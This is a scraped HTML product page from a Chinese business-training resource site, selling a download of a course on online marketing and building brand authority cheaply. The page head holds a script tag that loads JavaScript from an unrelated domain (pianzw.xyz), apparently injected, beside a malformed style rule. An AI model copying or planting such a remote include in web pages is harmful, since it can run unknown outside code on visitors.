

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/mywlyxszzdcbdzppqwx.html
body_size: 11498
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【门雨】网络营销实战之低成本打造品牌权威性-壹贰企业管理资源网-企业管理讲座培训</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="市场营销,">
<meta name="description" content="门雨，推一把联合创始人。拥有7年网络整合营销运营经验，3年互联网创业经验。曾带领10余个团队，操作过国际贸易、O2O、互联网金融等实战项目。独创《颠覆式黄金网络营销四部曲》、《走出传统电商思维》，为300余家中小企业提供网络营销诊断与指导服">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.12gl.com/mywlyxszzdcbdzppqwx.html" />
<link rel='shortlink' href='https://www.12gl.com/?p=4315' />
<style type="text/css">.heading{width:5金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4315 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2Fmywlyxszzdcbdzppqwx.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-2' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">【门雨】网络营销实战之低成本打造品牌权威性</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.12gl.com/wp-content/uploads/2024/01/qygl-28-tuya-300x200.jpg" alt="【门雨】网络营销实战之低成本打造品牌权威性" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.12gl.com/scyx/shic">市场营销</a></li>
				<li>浏览热度: (19)</li>

								<li>发布时间: 2015-05-30</li>
				<li>最近更新: 2015-05-30</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>5金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="4315" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-4315 post type-post status-publish format-standard hentry category-shic" >
			<p>门雨，推一把联合创始人。拥有7年网络整合营销运营经验，3年互联网创业经验。曾带领10余个团队，操作过国际贸易、O2O、互联网金融等实战项目。独创《颠覆式黄金网络营销四部曲》、《走出传统电商思维》，为300余家中小企业提供网络营销诊断与指导服务，帮助企业平均销售询盘量增长351%。</p>
<div>【门雨】网络营销实战之中小企业品牌营销传播推广</div>
<div>品牌推广的渠道有哪些？</div>
<div>如何快速打造企业权威度？</div>
<div>如何快速打造企业的美誉度？</div>
<div>如何快速打造企业的曝光率？</div>
<div>创建百度百科词条的方法？</div>
<div>怎样筛选词条的类别分类？</div>
<div>如何使用企业简介模式？</div>
<div>如何优化企业的产品信息模板？</div>
<div>互联网的媒体宣传渠道有哪些？</div>
<div>怎样利用互联网媒体资源？</div>
<div>企业资讯怎样加入百度新闻库？</div>
<div>如何利用调查报道展现企业品牌？</div>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.12gl.com/author/9ed3e906e6716cf1">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.12gl.com/zcyxsszjmzjxsyjdhbf.html" title="【仲崇玉】销售实战-揭秘增加销售业绩的好办法">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">【仲崇玉】销售实战-揭秘增加销售业绩的好办法</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.12gl.com/bzjzghygbzwcrw.html" title="【边志杰】中国好员工-保证完成任务">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">【边志杰】中国好员工-保证完成任务</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/czsndyxjhdyxzdyzxgq.html" title="【崔自三】年度营销计划的有效制定与执行【高清】" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/czsndyxjhdyxzdyzxgq.html" title="【崔自三】年度营销计划的有效制定与执行【高清】">【崔自三】年度营销计划的有效制定与执行【高清】</a>
				</h2>

									<div class="entry-desc">【崔自三】年度营销计划的有效制定与执行【高清】 本站内容简介： 本光盘紧紧围绕年...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2016-05-01T00:00:00+08:00">10 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>13</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/yxzhzydnryxzzr.html" title="【营销转化】怎样的内容营销最抓人" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/yxzhzydnryxzzr.html" title="【营销转化】怎样的内容营销最抓人">【营销转化】怎样的内容营销最抓人</a>
				</h2>

									<div class="entry-desc">【营销转化】怎样的内容营销最抓人 课程简介： 如何做好新媒体与品牌融合，抓住用户...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2018-10-28T00:00:00+08:00">7 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>11</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/nqtbzxmjdcyxtwzz.html" title="【牛气淘宝】中小卖家大促营销突围之战" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/nqtbzxmjdcyxtwzz.html" title="【牛气淘宝】中小卖家大促营销突围之战">【牛气淘宝】中小卖家大促营销突围之战</a>
				</h2>

									<div class="entry-desc">名师讲座课程简介： 【牛气淘宝】中小卖家大促营销突围之战 卖家血脉喷张”的时刻,...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2021-04-09T00:00:00+08:00">5 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/dqswhcpwsmmbcq.html" title="【搭桥思维】好产品为什么卖不出去？" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/dqswhcpwsmmbcq.html" title="【搭桥思维】好产品为什么卖不出去？">【搭桥思维】好产品为什么卖不出去？</a>
				</h2>

									<div class="entry-desc">【搭桥思维】好产品为什么卖不出去？ 讲师介绍 韩铁林-管理咨询与培训讲师 和君智...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2020-06-01T00:00:00+08:00">6 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>9</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xsjwlyxyjbz.html" title="【谢松杰】网络营销业绩倍增" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/xsjwlyxyjbz.html" title="【谢松杰】网络营销业绩倍增">【谢松杰】网络营销业绩倍增</a>
				</h2>

									<div class="entry-desc">谢松杰（网名亚伦 ）第一代网络营销从业者，从事网络营销研究和实践13年。 国内第...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2014-07-17T00:00:00+08:00">12 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/cjhgdyrhkbmkqykzgz.html" title="【陈景华】跟单员如何跨部门跨企业开展工作" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/cjhgdyrhkbmkqykzgz.html" title="【陈景华】跟单员如何跨部门跨企业开展工作">【陈景华】跟单员如何跨部门跨企业开展工作</a>
				</h2>

									<div class="entry-desc">　　\&#8221;企业以订单为主线，生产以客户为中心，管理则以跟单为核心。\&...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2013-08-04T00:00:00+08:00">12 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>18</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2031-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">5254</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.12gl.com/author/9ed3e906e6716cf1" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>5</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="4315" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2015-05-30</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课">李大陆《外贸主动获客》百万美金外贸客户开发课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！">《新营销操盘战术》十倍增长的内核技能，让利润倍增！</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》">一度《招商方案系统实操班课程》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20229201432674683-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
